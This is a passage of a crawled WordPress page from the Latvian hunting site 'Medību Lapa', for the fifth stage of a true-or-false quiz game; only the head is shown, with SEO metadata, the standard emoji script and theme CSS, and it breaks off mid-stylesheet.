

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medibulapa.lv/piektais-uzdevums/
body_size: 38317
content:
<!DOCTYPE html>
<html lang="lv-LV">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Piektais uzdevums - Medību Lapa</title>
	<link rel="canonical" href="https://www.medibulapa.lv/piektais-uzdevums/" />
	<meta property="og:locale" content="lv_LV" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Piektais uzdevums - Medību Lapa" />
	<meta property="og:description" content="Piektais uzdevums Aizpildi zemāk redzamo testu un iegūsti piekļuvi nākamajam spēles uzdevumam! Tests satur 10 apgalvojumus, kuru patiesumu tev ir jāzina. Uzdevums nav viegls, bet atceries, ka to paveikt ir iespējams! Svarīga ir 100 % precizitāte nākamais uzdevums" />
	<meta property="og:url" content="https://www.medibulapa.lv/piektais-uzdevums/" />
	<meta property="og:site_name" content="Medību Lapa" />
	<meta property="article:publisher" content="https://www.facebook.com/medibulapa/?modal=admin_todo_tour" />
	<meta property="article:modified_time" content="2022-05-13T10:13:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minūte" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.medibulapa.lv/piektais-uzdevums/","url":"https://www.medibulapa.lv/piektais-uzdevums/","name":"Piektais uzdevums - Medību Lapa","isPartOf":{"@id":"https://www.medibulapa.lv/#website"},"datePublished":"2022-02-03T12:16:44+00:00","dateModified":"2022-05-13T10:13:32+00:00","breadcrumb":{"@id":"https://www.medibulapa.lv/piektais-uzdevums/#breadcrumb"},"inLanguage":"lv-LV","potentialAction":[{"@type":"ReadAction","target":["https://www.medibulapa.lv/piektais-uzdevums/"]}]},{"@type":"BreadcrumbList","@id":"https://www.medibulapa.lv/piektais-uzdevums/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.medibulapa.lv/"},{"@type":"ListItem","position":2,"name":"Piektais uzdevums"}]},{"@type":"WebSite","@id":"https://www.medibulapa.lv/#website","url":"https://www.medibulapa.lv/","name":"Medību Lapa","description":"Just another WordPress site","publisher":{"@id":"https://www.medibulapa.lv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.medibulapa.lv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lv-LV"},{"@type":"Organization","@id":"https://www.medibulapa.lv/#organization","name":"Medibu Lapa","url":"https://www.medibulapa.lv/","logo":{"@type":"ImageObject","inLanguage":"lv-LV","@id":"https://www.medibulapa.lv/#/schema/logo/image/","url":"https://www.medibulapa.lv/wp-content/uploads/2020/09/medību-lapa-logo.png","contentUrl":"https://www.medibulapa.lv/wp-content/uploads/2020/09/medību-lapa-logo.png","width":340,"height":340,"caption":"Medibu Lapa"},"image":{"@id":"https://www.medibulapa.lv/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/medibulapa/?modal=admin_todo_tour"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medību Lapa&raquo; Plūsma" href="https://www.medibulapa.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.medibulapa.lv/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medibulapa.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.medibulapa.lv/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.medibulapa.lv/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#1a6c7a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.5em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;line-height:1em;text-transform:none;}.site-title{font-size:31px;font-size:1.9375rem;display:none;}header .custom-logo-link img{max-width:0px;width:0px;}.astra-logo-svg{width:0px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;font-size:3.125rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:28px;font-size:1.75rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:30px;font-size:1.875rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:23px;font-size:1.4375rem;line-height:1.2em;font-family:'Montserrat',sans-serif;text-transform:none;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Montserrat',sans-serif;text-transform:none;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Montserrat',sans-serif;text-transform:none;}::selection{background-color:#1a6c7a;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1a6c7a;background-color:#1a6c7a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1a6c7a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1a6c7a;background-color:#1a6c7a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1a6c7a;border-color:#1a6c7a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1a6c7a;}.entry-meta,.entry-meta *{line-height:1.45;color:#1a6c7a;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1a6c7a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1a6c7a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1a6c7a;border-color:#1a6c7a;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1a6c7a;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#3a3a3a;}.single .ast-author-details .author-title{color:#3a3a3a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#1a6c7a;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1a6c7a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1a6c7a;color:#1a6c7a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1a6c7a;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-small-footer{color:#f7f7f7;}.ast-small-footer > .ast-footer-overlay{background-color:rgba(25,26,31,0);;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#1a6c7a;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:rgba(0,104,122,0.7);border-color:rgba(0,104,122,0.7);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#1a6c7a;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#1a6c7a;background-color:#1a6c7a;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:rgba(0,104,122,0.7);border-color:rgba(0,104,122,0.7);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:rgba(0,104,122,0.7);border-color:rgba(0,104,122,0.7);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#1a6c7a;background-color:#1a6c7a;color:#ffffff;font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#ffffff;border-color:#1a6c7a;background-color:#1a6c7a;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:rgba(0,104,122,0.7);border-color:rgba(0,104,122,0.7);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:1rem;}}@media (max-width:544px){.site-title{display:none;}.site-header 